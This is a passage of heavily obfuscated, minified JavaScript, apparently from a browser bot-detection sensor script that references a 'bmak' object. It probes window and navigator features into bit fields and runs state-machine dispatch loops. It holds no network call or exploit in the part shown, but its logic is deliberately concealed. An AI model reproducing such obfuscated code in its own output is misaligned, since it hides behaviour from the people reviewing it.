kQ()[gt(hF)],'undefined')?kQ()[gt(Dq)].apply(null,[OP,NX(NX([])),cm,LN,Kr,MP]):kQ()[gt(hF)](DF,NK,xEG,r7,dY,km)],ghG,ghG[kQ()[gt(Dq)].call(null,JP,JH,cm,LN,Kr,MJ)],IgG);ghG[dO()[v9(jt)](NX({}),pfG,bx,Qw)]=NX(NX([]));var YhG;return YhG=ghG[GM(typeof kQ()[gt(hF)],qh([],[][[]]))?kQ()[gt(hF)](UH,Fq,kH,x1,mTG,Rh):kQ()[gt(Dq)](qc,sh,cm,LN,Kr,nn)],kh.pop(),YhG;};}break;case PC:{rfG+=lT;var EQG;return kh.pop(),EQG=PhG,EQG;}break;case pL:{IgG[L5()[vN(jt)].call(null,Ql,bI,VB)]=function(FzG){return zfG.apply(this,[lL,arguments]);};rfG+=PU;}break;case CA:{rfG+=SD;IgG[L5()[vN(Xz)](Vc,Cz,jB)]=function(tzG){kh.push(MP);var sFG=tzG&&tzG[xl()[Dt(Xz)].apply(null,[MJ,AfG])]?function xQG(){kh.push(X2);var wtG;return wtG=tzG[L5()[vN(bI)].apply(null,[H4G,fh,hQ])],kh.pop(),wtG;}:function QMG(){return tzG;};IgG[jb(typeof vt()[QI(jt)],qh([],[][[]]))?vt()[QI(MW)].apply(null,[NX(NX(hF)),kDG,Qw,fh]):vt()[QI(qc)].apply(null,[NX(hF),JP,QTG,Ad])](sFG,L1()[Nh(Xz)](MZG,NX(NX([])),kk,Fq),sFG);var fvG;return kh.pop(),fvG=sFG,fvG;};}break;case jL:{var zFG={};kh.push(pS);var shG=TZG;for(var AIG=Dq;Zb(AIG,shG[Pt()[Ab(Dq)](LM,PO,Qz,YB)]);AIG+=j1)zFG[shG[AIG]]=shG[qh(AIG,hF)];var UIG;return kh.pop(),UIG=zFG,UIG;}break;case tZ:{for(var MlG=hF;Zb(MlG,TZG[Pt()[Ab(Dq)](CX,PF,Qz,lpG)]);MlG++){var DMG=TZG[MlG];if(jb(DMG,null)&&jb(DMG,undefined)){for(var fzG in DMG){if(BA[dO()[v9(Qw)](Q3,EX,PO,S6)][Pt()[Ab(sX)].apply(null,[hF,NX([]),ZM,Nb])][jb(typeof vt()[QI(Ql)],qh([],[][[]]))?vt()[QI(sX)](Xz,UX,LM,NX(NX(hF))):vt()[QI(qc)].apply(null,[JO,Xx,sjG,NX(Dq)])].call(DMG,fzG)){PhG[fzG]=DMG[fzG];}}}}rfG-=bA;}break;case Cv:{stG[jb(typeof Pt()[Ab(Qw)],qh([],[][[]]))?Pt()[Ab(sX)](Pb,V9,ZM,dQ):Pt()[Ab(j1)](NX(hF),jh,j4G,Un)]=new (BA[L5()[vN(FK)].call(null,G5,NX(NX({})),MM)])();rfG-=LL;stG[Pt()[Ab(sX)](NX(NX(hF)),NX(NX(Dq)),ZM,dQ)][dO()[v9(LM)](NX({}),Pc,j1,ZM)]=cK()[Vb(ZM)](jh,CTG,wI,Dq);}break;case zE:{var FzG=TZG[Sp];kh.push(IH);if(jb(typeof BA[J7()[XH(Dq)].call(null,OW,rP,Kr,hN)],GM(typeof dO()[v9(Kr)],'undefined')?dO()[v9(CX)](ZM,ZpG,NX(NX({})),wgG):dO()[v9(bI)].call(null,F5,Xc,Xx,LM))&&BA[J7()[XH(Dq)].apply(null,[OW,rP,IK,hN])][dO()[v9(Xz)](Qr,VH,G5,YDG)]){BA[dO()[v9(Qw)].call(null,Ic,P0,Xx,S6)][xl()[Dt(bI)](njG,PGG)](FzG,BA[jb(typeof J7()[XH(j1)],'undefined')?J7()[XH(Dq)].apply(null,[OW,rP,nN,hN]):J7()[XH(j1)](Nn,TVG,Cz,EEG)][jb(typeof dO()[v9(ZM)],qh('',[][[]]))?dO()[v9(Xz)](Xz,VH,P5,YDG):dO()[v9(CX)](nJ,UGG,Kr,jJ)],zfG(EC,[L1()[Nh(jt)].apply(null,[Ow,NX({}),Vs,OQ]),L1()[Nh(Qw)].apply(null,[fd,Xx,dw,gm])]));}rfG+=zp;BA[dO()[v9(Qw)](AB,P0,hP,S6)][xl()[Dt(bI)](njG,PGG)](FzG,xl()[Dt(Xz)](MJ,QZG),zfG(EC,[GM(typeof L1()[Nh(qc)],qh('',[][[]]))?L1()[Nh(OW)].call(null,BTG,B7,BLG,Qw):L1()[Nh(jt)](Ow,H1,Vs,NX(NX(Dq))),NX(NX([]))]));kh.pop();}break;case BZ:{kh.pop();rfG+=LA;}break;case Lf:{var r9=TZG[Sp];var Mk=TZG[pp];var CcG;rfG+=hE;kh.push(d6);return CcG=BA[GM(typeof dO()[v9(PF)],'undefined')?dO()[v9(CX)].apply(null,[hb,kEG,JP,NJ]):dO()[v9(Qw)](cm,St,q6,S6)][Pt()[Ab(sX)](wI,H1,ZM,r5)][vt()[QI(sX)](B2,tB,LM,OW)].call(r9,Mk),kh.pop(),CcG;}break;case Ov:{var IDG=TZG[Sp];rfG-=zE;}break;case qf:{rfG+=wU;var xCG=TZG[Sp];var bXG=TZG[pp];kh.push(Wd);if(GM(xCG,null)||GM(xCG,undefined)){throw new (BA[xl()[Dt(LM)](GN,xF)])(jb(typeof xl()[Dt(Ic)],qh('',[][[]]))?xl()[Dt(Ic)](Ic,TB):xl()[Dt(JI)].call(null,qAG,MfG));}var PhG=BA[dO()[v9(Qw)](NX({}),EX,CX,S6)](xCG);}break;case bL:{var rQG=TZG[Sp];kh.push(p3);rfG+=vU;this[L1()[Nh(Ql)](h8,cm,Qr,NX(NX(Dq)))]=rQG;kh.pop();}break;case JG:{var stG=function(rQG){return zfG.apply(this,[kG,arguments]);};rfG+=nV;kh.push(nQ);if(GM(typeof BA[GM(typeof Pt()[Ab(j1)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[AB,JH,QAG,VDG]):Pt()[Ab(bI)].apply(null,[MJ,R7,FH,dz])],cK()[Vb(Dq)](sX,Z0G,W2,U8))){var JXG;return kh.pop(),JXG=NX({}),JXG;}}break;}}while(kTG+rfG!=L0);};var JIG=function(hMG,wlG){return hMG^wlG;};var dMG=function(fXG,DcG){return fXG/DcG;};var nQG=function(){return VI.apply(this,[EC,arguments]);};var KlG=function(jqG){var JmG=1;var PMG=[];var mlG=BA["Math"]["sqrt"](jqG);while(JmG<=mlG&&PMG["length"]<6){if(jqG%JmG===0){if(jqG/JmG===JmG){PMG["push"](JmG);}else{PMG["push"](JmG,jqG/JmG);}}JmG=JmG+1;}return PMG;};var vLG=function McG(SbG,ICG){var LnG=McG;var CFG=PDG(new Number(EC),OVG);var PbG=CFG;CFG.set(SbG);for(SbG;PbG+SbG!=QG;SbG){switch(PbG+SbG){case z0:{(function(){return Jr.apply(this,[SL,arguments]);}());kh.pop();SbG-=S;}break;case BG:{var HRG=ICG[Sp];var q0G=ICG[pp];kh.push(wY);SbG+=wV;if(jb(typeof BA[dO()[v9(Qw)](DP,kb,Fq,S6)][dO()[v9(FK)](sh,nK,CX,Pb)],cK()[Vb(Dq)].call(null,sX,jUG,rd,U8))){BA[dO()[v9(Qw)].call(null,hb,kb,OW,S6)][xl()[Dt(bI)](njG,BW)](BA[GM(typeof dO()[v9(Xz)],qh([],[][[]]))?dO()[v9(CX)](rW,WY,r8,gY):dO()[v9(Qw)](DP,kb,LX,S6)],dO()[v9(FK)].call(null,Ql,nK,Ad,Pb),Jr(EC,[L1()[Nh(jt)].call(null,EgG,NX(NX([])),Vs,bx),function(xCG,bXG){return Jr.apply(this,[hg,arguments]);},GM(typeof L5()[vN(JI)],'undefined')?L5()[vN(PF)].apply(null,[d9,H5,nk]):L5()[vN(Ql)](H1,NX(NX(Dq)),Wm),NX(NX([])),GM(typeof Pt()[Ab(j1)],qh('',[][[]]))?Pt()[Ab(j1)](wI,FF,I3,IP):Pt()[Ab(Qw)](r8,hF,qd,ht),NX(NX(pp))]));}}break;case H0:{var YqG=ICG[Sp];var vWG=ICG[pp];var rbG=ICG[j0];kh.push(Z5);BA[dO()[v9(Qw)].call(null,Jv,bd,NX(NX(hF)),S6)][xl()[Dt(bI)](njG,sjG)](YqG,vWG,Jr(EC,[L1()[Nh(jt)](Ck,UH,Vs,NX(NX([]))),rbG,vt()[QI(Kr)].apply(null,[fh,cAG,KM,NK]),NX(Dq),Pt()[Ab(Qw)].call(null,NK,r8,qd,QB),NX(Dq),L5()[vN(Ql)].call(null,H1,Nn,zO),NX(Dq)]));var DXG;return kh.pop(),DXG=YqG[vWG],DXG;}break;case fA:{var rIG=ICG[Sp];kh.push(CpG);var TvG=Jr(EC,[kQ()[gt(Kr)].apply(null,[IK,T6,rLG,zx,OW,nn]),rIG[Dq]]);Mw(l5[hF],rIG)&&(TvG[Pt()[Ab(Q3)](V9,NX(NX([])),Wx,PA)]=rIG[hF]),Mw(GD[J7()[XH(MW)](ZM,GAG,Cz,wJ)](),rIG)&&(TvG[jb(typeof dO()[v9(OW)],'undefined')?dO()[v9(LX)](NX(NX({})),mB,NX(hF),qN):dO()[v9(CX)](Rh,FEG,wI,vY)]=rIG[j1],TvG[jb(typeof cK()[Vb(sX)],'undefined')?cK()[Vb(Qw)].apply(null,[sX,sY,NK,rW]):cK()[Vb(PF)].apply(null,[IO,Sx,km,GW])]=rIG[ZM]),this[vt()[QI(Ad)](zt,wO,PO,OP)][Pt()[Ab(Kr)](LO,wW,R7,V1)](TvG);SbG-=DD;kh.pop();}break;case I:{SbG+=hG;return kh.pop(),g1G=CIG[JlG],g1G;}break;case dp:{var DQG=ICG[Sp];kh.push(BjG);SbG+=qj;var OvG=DQG[L5()[vN(UH)].call(null,Zw,qd,Xh)]||{};OvG[xl()[Dt(Fq)](B8,qq)]=GM(typeof dO()[v9(RX)],'undefined')?dO()[v9(CX)](Kr,sVG,OW,b6):dO()[v9(Hd)](km,bm,Rw,px),delete OvG[GM(typeof xl()[Dt(36)],'undefined')?xl()[Dt(11)](191,884):xl()[Dt(37)](14,1830)],DQG[GM(typeof L5()[vN(Ic)],'undefined')?L5()[vN(PF)].apply(null,[Ms,NX({}),Od]):L5()[vN(UH)](Zw,NX(hF),Xh)]=OvG;kh.pop();}break;case vf:{var CIG=ICG[Sp];var JlG=ICG[pp];SbG-=EL;var NhG=ICG[j0];kh.push(fEG);BA[dO()[v9(Qw)].call(null,cm,Kl,FK,S6)][xl()[Dt(bI)].apply(null,[njG,Ft])](CIG,JlG,Jr(EC,[L1()[Nh(jt)](zr,sh,Vs,Sl),NhG,vt()[QI(Kr)].call(null,F5,D8,KM,NX(NX({}))),NX(Dq),Pt()[Ab(Qw)].apply(null,[V9,E9,qd,Az]),NX(GD[Pt()[Ab(E9)].call(null,hF,LM,wI,fN)]()),L5()[vN(Ql)](H1,Nn,RB),NX(l5[ZM])]));var g1G;}break;case dZ:{var nlG=ICG[Sp];kh.push(Rk);var rCG=Jr(EC,[kQ()[gt(Kr)].apply(null,[r8,T6,rLG,d8,OW,dw]),nlG[Dq]]);SbG+=GR;Mw(hF,nlG)&&(rCG[Pt()[Ab(Q3)].call(null,NX(hF),P5,Wx,nt)]=nlG[hF]),Mw(j1,nlG)&&(rCG[dO()[v9(LX)](OP,Jb,qd,qN)]=nlG[j1],rCG[cK()[Vb(Qw)](sX,mO,rd,rW)]=nlG[ZM]),this[vt()[QI(Ad)](NX(NX([])),PjG,PO,jh)][GM(typeof Pt()[Ab(Fq)],qh('',[][[]]))?Pt()[Ab(j1)](lB,Hd,X5,VgG):Pt()[Ab(Kr)].call(null,cm,fI,R7,wX)](rCG);kh.pop();}break;case HV:{var t1G=ICG[Sp];kh.push(njG);var AMG=t1G[L5()[vN(UH)](Zw,W2,V6)]||{};SbG+=vV;AMG[xl()[Dt(Fq)].apply(null,[B8,c1])]=dO()[v9(Hd)].call(null,Nn,TfG,px,px),delete AMG[xl()[Dt(37)](14,1030)],t1G[L5()[vN(UH)](Zw,NX([]),V6)]=AMG;kh.pop();}break;case AV:{var jWG=ICG[Sp];var IlG=ICG[pp];var HmG=ICG[j0];kh.push(JVG);BA[dO()[v9(Qw)].apply(null,[LO,rt,NX([]),S6])][xl()[Dt(bI)](njG,tB)](jWG,IlG,Jr(EC,[L1()[Nh(jt)](R2,NX(NX(hF)),Vs,P5),HmG,vt()[QI(Kr)](NK,PjG,KM,Sl),NX(GD[Pt()[Ab(E9)](NX({}),Pd,wI,YK)]()),GM(typeof Pt()[Ab(OQ)],qh('',[][[]]))?Pt()[Ab(j1)].call(null,cm,Qw,Gw,Zr):Pt()[Ab(Qw)].call(null,NX([]),R7,qd,fQ),NX(Dq),jb(typeof L5()[vN(gm)],'undefined')?L5()[vN(Ql)].call(null,H1,Qm,EE):L5()[vN(PF)](YgG,E9,E0G),NX(Dq)]));var JWG;return kh.pop(),JWG=jWG[IlG],JWG;}break;case bg:{var QtG=ICG[Sp];SbG+=KZ;kh.push(nx);var GhG=Jr(EC,[kQ()[gt(Kr)].call(null,NK,r8,rLG,HY,OW,JI),QtG[Dq]]);Mw(l5[hF],QtG)&&(GhG[Pt()[Ab(Q3)](G5,Cz,Wx,wt)]=QtG[hF]),Mw(j1,QtG)&&(GhG[jb(typeof dO()[v9(qd)],qh('',[][[]]))?dO()[v9(LX)](Xx,Pm,rW,qN):dO()[v9(CX)].call(null,cm,CgG,DF,d9)]=QtG[j1],GhG[cK()[Vb(Qw)].call(null,sX,Y7,wW,rW)]=QtG[ZM]),this[vt()[QI(Ad)](NX(NX([])),cDG,PO,xY)][jb(typeof Pt()[Ab(AB)],qh('',[][[]]))?Pt()[Ab(Kr)](PO,DF,R7,El):Pt()[Ab(j1)](B7,NX(NX(Dq)),S0G,MGG)](GhG);kh.pop();}break;case nL:{SbG+=Ap;var plG=ICG[Sp];kh.push(k9);var rMG=plG[L5()[vN(UH)](Zw,zt,qF)]||{};rMG[xl()[Dt(Fq)](B8,PX)]=dO()[v9(Hd)].apply(null,[Qw,Ex,NX(NX(hF)),px]),delete rMG[xl()[Dt(37)].call(null,14,1518)],plG[L5()[vN(UH)].apply(null,[Zw,hb,qF])]=rMG;kh.pop();}break;}}};var dhG=function(){return vB.apply(this,[wA,arguments]);};var qh=function(ntG,IqG){return ntG+IqG;};var KqG=function lqG(VFG,mQG){'use strict';var npG=lqG;switch(VFG){case Kf:{var QCG=mQG[Sp];kh.push(pY);if(BA[xl()[Dt(sX)](S6,U1)][xl()[Dt(IQ)](Xs,Wh)](QCG)){var vQG;return kh.pop(),vQG=QCG,vQG;}kh.pop();}break;case Ef:{var RnG=mQG[Sp];var lWG;kh.push(G9);return lWG=BA[dO()[v9(Qw)](Qm,Jl,Hd,S6)][kQ()[gt(qc)](Pb,PF,C5,ks,MW,lB)](RnG)[jb(typeof L5()[vN(Pb)],qh('',[][[]]))?L5()[vN(rW)].call(null,px,PO,Tc):L5()[vN(PF)](ZfG,sh,NK)](function(YQG){return RnG[YQG];})[Dq],kh.pop(),lWG;}break;case Ev:{var MIG=mQG[Sp];kh.push(bx);var HFG=MIG[L5()[vN(rW)].call(null,px,Ql,Hz)](function(RnG){return lqG.apply(this,[Ef,arguments]);});var KpG;return KpG=HFG[Pt()[Ab(Xz)].call(null,cm,wW,Gw,T3)](jb(typeof xl()[Dt(ZDG)],qh([],[][[]]))?xl()[Dt(xY)].call(null,JP,Es):xl()[Dt(JI)].apply(null,[FgG,bY])),kh.pop(),KpG;}break;case JD:{kh.push(XAG);try{var bbG=kh.length;var ztG=NX(NX(Sp));var nWG=qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(BA[L1()[Nh(gm)](C9,OW,c8,qd)](BA[L1()[Nh(LX)](EgG,NX(NX({})),Hn,NX(NX(Dq)))][GM(typeof xl()[Dt(CX)],qh('',[][[]]))?xl()[Dt(JI)](NO,cm):xl()[Dt(Vs)].call(null,G5,PGG)]),V5(BA[L1()[Nh(gm)].apply(null,[C9,NX(NX(hF)),c8,rW])](BA[L1()[Nh(LX)](EgG,j1,Hn,NX(hF))][GM(typeof Pt()[Ab(T6)],qh([],[][[]]))?Pt()[Ab(j1)](FF,W2,O6,lZG):Pt()[Ab(gY)].call(null,Rh,NX(NX([])),Pb,O6)]),hF)),V5(BA[L1()[Nh(gm)](C9,PO,c8,E9)](BA[L1()[Nh(LX)](EgG,bx,Hn,cm)][cK()[Vb(hs)](qc,rr,lB,Cz)]),j1)),V5(BA[L1()[Nh(gm)](C9,hb,c8,NX(NX(Dq)))](BA[L1()[Nh(LX)].apply(null,[EgG,NX(hF),Hn,Qm])][dO()[v9(Sl)].call(null,jh,KVG,Qz,T6)]),ZM)),V5(BA[L1()[Nh(gm)](C9,hF,c8,Rw)](BA[vt()[QI(hF)](Ql,XLG,nX,E9)][cK()[Vb(FH)].call(null,MW,bUG,rd,nUG)]),MW)),V5(BA[L1()[Nh(gm)](C9,B2,c8,LX)](BA[L1()[Nh(LX)](EgG,Rh,Hn,bI)][L1()[Nh(C5)].call(null,cN,Pd,rd,hP)]),PF)),V5(BA[L1()[Nh(gm)](C9,JO,c8,H5)](BA[L1()[Nh(LX)].apply(null,[EgG,JO,Hn,bx])][dO()[v9(Z5)](bx,PP,zt,dw)]),l5[Nn])),V5(BA[L1()[Nh(gm)](C9,wI,c8,PO)](BA[L1()[Nh(LX)](EgG,dY,Hn,ZM)][xl()[Dt(Sl)].call(null,dY,Ps)]),l5[UH])),V5(BA[L1()[Nh(gm)](C9,R7,c8,ZM)](BA[L1()[Nh(LX)](EgG,NX([]),Hn,B7)][kQ()[gt(JI)].apply(null,[FF,Pb,Jv,U5,CX,nn])]),sX)),V5(BA[L1()[Nh(gm)].apply(null,[C9,rW,c8,NX(Dq)])](BA[jb(typeof L1()[Nh(Rw)],qh([],[][[]]))?L1()[Nh(LX)](EgG,Ic,Hn,W2):L1()[Nh(OW)](KAG,T6,UVG,Qc)][dO()[v9(gpG)].apply(null,[hP,RjG,bI,DF])]),l5[Fq])),V5(BA[L1()[Nh(gm)](C9,km,c8,px)](BA[GM(typeof L1()[Nh(RX)],qh([],[][[]]))?L1()[Nh(OW)].call(null,BjG,Rh,pgG,Cz):L1()[Nh(LX)](EgG,Q3,Hn,Qz)][kQ()[gt(B2)].call(null,qN,NX(NX(Dq)),gm,U5,Qw,PF)]),jt)),V5(BA[L1()[Nh(gm)].apply(null,[C9,qN,c8,DF])](BA[L1()[Nh(LX)](EgG,OW,Hn,dY)][bc()[cb(AB)].apply(null,[U5,B2,jh,wI,Xz])]),JI)),V5(BA[L1()[Nh(gm)](C9,Ic,c8,sh)](BA[L1()[Nh(LX)].apply(null,[EgG,Sl,Hn,Qc])][L5()[vN(BRG)].apply(null,[B2,H1,jVG])]),GD[dO()[v9(Gw)].call(null,P5,Uq,Ic,gY)]())),V5(BA[L1()[Nh(gm)](C9,NX({}),c8,Pd)](BA[L1()[Nh(LX)].call(null,EgG,fh,Hn,LM)][J7()[XH(rd)](Ad,wDG,JP,U5)]),Qw)),V5(BA[L1()[Nh(gm)].apply(null,[C9,JH,c8,jh])](BA[L1()[Nh(LX)](EgG,JP,Hn,Sl)][jb(typeof xl()[Dt(rP)],qh('',[][[]]))?xl()[Dt(NI)](Qc,k9):xl()[Dt(JI)](H6,TfG)]),bI)),V5(BA[L1()[Nh(gm)](C9,wW,c8,P5)](BA[L1()[Nh(LX)].apply(null,[EgG,FF,Hn,rW])][L5()[vN(NI)].apply(null,[fh,rW,PP])]),GD[Pt()[Ab(ZEG)].apply(null,[LX,LM,LO,YH])]())),V5(BA[L1()[Nh(gm)].apply(null,[C9,bx,c8,IQ])](BA[L1()[Nh(LX)].call(null,EgG,lB,Hn,V9)][GM(typeof xl()[Dt(Ic)],qh([],[][[]]))?xl()[Dt(JI)](Z5,rZG):xl()[Dt(B8)].call(null,km,tfG)]),l5[km])),V5(BA[L1()[Nh(gm)](C9,NX(NX({})),c8,G5)](BA[L1()[Nh(LX)].apply(null,[EgG,LX,Hn,JI])][GM(typeof L1()[Nh(fO)],'undefined')?L1()[Nh(OW)].apply(null,[RRG,OQ,Qm,jt]):L1()[Nh(G7)](wS,NK,DVG,NX({}))]),l5[E9])),V5(BA[L1()[Nh(gm)](C9,bx,c8,FH)](BA[L1()[Nh(LX)].call(null,EgG,MW,Hn,Hd)][J7()[XH(hs)](jt,IY,cm,CgG)]),LM)),V5(BA[L1()[Nh(gm)](C9,Xx,c8,zt)](BA[L1()[Nh(LX)](EgG,wW,Hn,nn)][jb(typeof L1()[Nh(Sx)],qh('',[][[]]))?L1()[Nh(dw)].apply(null,[BUG,NX([]),F5,FF]):L1()[Nh(OW)].apply(null,[Ds,Qm,W4G,V9])]),l5[r8])),V5(BA[GM(typeof L1()[Nh(sh)],'undefined')?L1()[Nh(OW)].call(null,FRG,NX(NX({})),hO,qd):L1()[Nh(gm)].apply(null,[C9,Xz,c8,qd])](BA[L1()[Nh(LX)].apply(null,[EgG,LX,Hn,FF])][L5()[vN(VGG)](BRG,NX(NX({})),RAG)]),nN)),V5(BA[L1()[Nh(gm)].call(null,C9,jt,c8,G5)](BA[jb(typeof L1()[Nh(VGG)],qh([],[][[]]))?L1()[Nh(LX)].apply(null,[EgG,Jv,Hn,q6]):L1()[Nh(OW)](ffG,NX(NX(Dq)),VH,Q3)][jb(typeof vt()[QI(Rh)],qh([],[][[]]))?vt()[QI(n2)](SY,fx,X4G,LO):vt()[QI(qc)](OW,Dk,YY,NX(NX(hF)))]),jh)),V5(BA[L1()[Nh(gm)](C9,NX({}),c8,c8)](BA[L1()[Nh(LX)].call(null,EgG,NX(NX(hF)),Hn,Ad)][Pt()[Ab(GN)](NX(Dq),jh,j1,V7)]),Qr)),V5(BA[L1()[Nh(gm)](C9,cm,c8,NX({}))](BA[dO()[v9(Qr)](NX(hF),jK,NX(Dq),xY)][xl()[Dt(MW)].apply(null,[Ad,nw])]),km)),V5(BA[L1()[Nh(gm)].apply(null,[C9,Pb,c8,AB])](BA[vt()[QI(hF)](Q3,XLG,nX,Hd)][GM(typeof xl()[Dt(cJ)],qh('',[][[]]))?xl()[Dt(JI)].call(null,MJ,S6):xl()[Dt(lUG)].call(null,Wx,IfG)]),px));var WCG;return kh.pop(),WCG=nWG,WCG;}catch(lhG){kh.splice(Eb(bbG,hF),Infinity,XAG);var kqG;return kh.pop(),kqG=Dq,kqG;}kh.pop();}break;case J0:{kh.push(DTG);var TmG=BA[xl()[Dt(Kr)](bx,ft)][dO()[v9(B7)].call(null,FF,WI,fh,fI)]?hF:Dq;var LIG=BA[xl()[Dt(Kr)](bx,ft)][GM(typeof Pt()[Ab(b1)],qh('',[][[]]))?Pt()[Ab(j1)](MW,JH,EO,QgG):Pt()[Ab(fH)](nn,dY,PO,tm)]?hF:Dq;var dvG=BA[jb(typeof xl()[Dt(NI)],'undefined')?xl()[Dt(Kr)].call(null,bx,ft):xl()[Dt(JI)].call(null,ZgG,wK)][L1()[Nh(n2)](kM,Qm,bI,hF)]?hF:Dq;var YtG=BA[GM(typeof xl()[Dt(UH)],qh([],[][[]]))?xl()[Dt(JI)](rAG,qJ):xl()[Dt(Kr)](bx,ft)][L1()[Nh(ZfG)].apply(null,[OK,NX({}),ls,sX])]?hF:Dq;var hvG=BA[xl()[Dt(Kr)](bx,ft)][jb(typeof J7()[XH(Qw)],qh([],[][[]]))?J7()[XH(AB)].call(null,Qr,Q5,H5,Gx):J7()[XH(j1)](xZG,m4G,Qm,jt)]?hF:Dq;var ClG=BA[xl()[Dt(Kr)](bx,ft)][cK()[Vb(DP)](FK,Gx,Qz,Bn)]?hF:Dq;var GXG=BA[xl()[Dt(Kr)](bx,ft)][jb(typeof vt()[QI(RX)],'undefined')?vt()[QI(fO)](Ad,El,G7,Ic):vt()[QI(qc)].apply(null,[jt,rd,Om,jh])]?hF:Dq;var JpG=BA[xl()[Dt(Kr)](bx,ft)][L1()[Nh(kk)](zB,qc,Ic,NX(hF))]?hF:Dq;var QFG=BA[xl()[Dt(Kr)].apply(null,[bx,ft])][L1()[Nh(Pd)](Et,Fq,Ad,jt)]?hF:Dq;var rhG=BA[J7()[XH(Rh)](sX,ss,px,OgG)][Pt()[Ab(sX)](JO,fh,ZM,QK)].bind?hF:Dq;var lCG=BA[xl()[Dt(Kr)](bx,ft)][L5()[vN(KM)].apply(null,[qc,LX,JZ])]?hF:Dq;var q1G=BA[xl()[Dt(Kr)](bx,ft)][jb(typeof L1()[Nh(JH)],qh('',[][[]]))?L1()[Nh(sEG)].apply(null,[Kl,F5,PAG,fI]):L1()[Nh(OW)].apply(null,[IEG,NX(NX(hF)),VpG,NX(hF)])]?l5[hF]:Dq;var QzG;var JcG;try{var KtG=kh.length;var AcG=NX(pp);QzG=BA[GM(typeof xl()[Dt(q6)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[SgG,Hx]):xl()[Dt(Kr)](bx,ft)][Pt()[Ab(Z5)](FH,rW,Rh,Lt)]?hF:Dq;}catch(lMG){kh.splice(Eb(KtG,hF),Infinity,DTG);QzG=Dq;}try{var bMG=kh.length;var wbG=NX([]);JcG=BA[xl()[Dt(Kr)](bx,ft)][L5()[vN(lUG)].call(null,Xs,RX,Gc)]?hF:Dq;}catch(VMG){kh.splice(Eb(bMG,hF),Infinity,DTG);JcG=Dq;}var MvG;return MvG=qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(qh(TmG,V5(LIG,l5[hF])),V5(dvG,l5[Q3])),V5(YtG,GD[J7()[XH(FH)](ZM,bJ,R7,UEG)]())),V5(hvG,l5[P5])),V5(ClG,PF)),V5(GXG,OW)),V5(JpG,Kr)),V5(QzG,l5[OW])),V5(JcG,qc)),V5(QFG,jt)),V5(rhG,JI)),V5(lCG,CX)),V5(q1G,Qw)),kh.pop(),MvG;}break;case wL:{var mqG=mQG[Sp];kh.push(DF);var FbG=vt()[QI(Dq)](JI,G7,bI,NX(NX({})));var sbG=dO()[v9(gfG)](Qz,BfG,nN,CX);var lmG=Dq;var bcG=mqG[Pt()[Ab(IK)](qN,Qw,c8,z2)]();while(Zb(lmG,bcG[Pt()[Ab(Dq)].call(null,NX([]),NX([]),Qz,cAG)])){if(Sb(sbG[vt()[QI(DF)].call(null,Pb,pZG,V9,NX(NX(Dq)))](bcG[L1()[Nh(MW)].apply(null,[RY,Rw,Qm,Ad])](lmG)),Dq)||Sb(sbG[jb(typeof vt()[QI(hs)],'undefined')?vt()[QI(DF)](NX(hF),pZG,V9,Kr):vt()[QI(qc)].apply(null,[B7,T0G,bJ,Qm])](bcG[L1()[Nh(MW)].call(null,RY,Hd,Qm,NX([]))](qh(lmG,hF))),Dq)){FbG+=l5[hF];}else{FbG+=Dq;}lmG=qh(lmG,l5[Q3]);}var khG;return kh.pop(),khG=FbG,khG;}break;case wE:{var J1G;kh.push(Z2);var lvG;var HWG;for(J1G=Dq;Zb(J1G,mQG[jb(typeof Pt()[Ab(ZH)],qh([],[][[]]))?Pt()[Ab(Dq)](NX(Dq),H5,Qz,T7):Pt()[Ab(j1)].apply(null,[LM,dY,rO,PF])]);J1G+=hF){HWG=mQG[J1G];}lvG=HWG[L1()[Nh(tH)](T1,NX([]),B2,Ql)]();if(BA[xl()[Dt(Kr)].apply(null,[bx,vK])].bmak[L1()[Nh(zVG)].apply(null,[lt,DF,hs,IK])][lvG]){BA[xl()[Dt(Kr)](bx,vK)].bmak[GM(typeof L1()[Nh(ZM)],qh([],[][[]]))?L1()[Nh(OW)](BTG,hF,JjG,gm):L1()[Nh(zVG)](lt,lB,hs,PO)][lvG].apply(BA[jb(typeof xl()[Dt(CX)],qh([],[][[]]))?xl()[Dt(Kr)].call(null,bx,vK):xl()[Dt(JI)](pP,Fx)].bmak[L1()[Nh(zVG)].apply(null,[lt,Pd,hs,Pd])],HWG);}kh.pop();}break;case J:{var qbG=gl;kh.push(YS);var EbG=vt()[QI(Dq)](NX(NX([])),hS,bI,NX(NX(hF)));for(var M1G=Dq;Zb(M1G,qbG);M1G++){EbG+=xl()[Dt(gm)](NI,A2);qbG++;}kh.pop();}break;case b0:{kh.push(Ur);BA[bc()[cb(nN)](ID,cm,jt,CRG,OP)](function(){return lqG.apply(this,[J,arguments]);},G8);kh.pop();}break;}};var FIG=function(){return dTG.apply(this,[SL,arguments]);};var BpG=function zWG(v1G,NFG){'use strict';var K1G=zWG;switch(v1G){case qZ:{var EzG=NFG[Sp];var GnG=NFG[pp];var MCG=NFG[j0];kh.push(Y9);EzG[GnG]=MCG[L1()[Nh(jt)](B,bx,Vs,rd)];kh.pop();}break;case D0:{var XvG=NFG[Sp];var SmG=NFG[pp];var DzG=NFG[j0];return XvG[SmG]=DzG;}break;case Mj:{var KzG=NFG[Sp];var KMG=NFG[pp];var cbG=NFG[j0];kh.push(bDG);try{var C1G=kh.length;var EWG=NX({});var mtG;return mtG=Jr(EC,[GM(typeof xl()[Dt(sX)],'undefined')?xl()[Dt(JI)](LJ,m8):xl()[Dt(Fq)].call(null,B8,wM),dO()[v9(Hd)](NX(Dq),KN,NX(NX({})),px),xl()[Dt(AB)](bI,HW),KzG.call(KMG,cbG)]),kh.pop(),mtG;}catch(cCG){kh.splice(Eb(C1G,hF),Infinity,bDG);var clG;return clG=Jr(EC,[xl()[Dt(Fq)](B8,wM),jb(typeof xl()[Dt(gm)],'undefined')?xl()[Dt(P5)](hs,Gq):xl()[Dt(JI)](hb,Yk),xl()[Dt(AB)](bI,HW),cCG]),kh.pop(),clG;}kh.pop();}break;case J0:{return this;}break;case Ip:{var PvG=NFG[Sp];kh.push(qH);var VIG;return VIG=Jr(EC,[nd()[ZO(Kr)](wI,ls,Kr,LjG,V9),PvG]),kh.pop(),VIG;}break;case d0:{return this;}break;case jL:{return this;}break;case fG:{kh.push(EjG);var mmG;return 